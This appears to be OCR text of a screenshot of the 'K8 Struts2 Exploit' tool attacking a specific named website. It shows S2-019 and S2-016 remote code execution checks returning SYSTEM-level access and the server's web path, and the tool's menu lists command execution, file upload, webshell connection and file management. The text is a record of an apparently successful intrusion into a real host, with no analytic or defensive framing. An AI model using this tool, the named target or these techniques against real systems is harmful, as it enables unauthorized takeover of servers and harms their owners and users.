 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.yhcxey.com:8080/szxy/sys_login/login_tyLogin.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.yhcxey.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-019
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\szxy\
================================================================================
Target: http://www.yhcxey.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-016
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\szxy\
================================================================================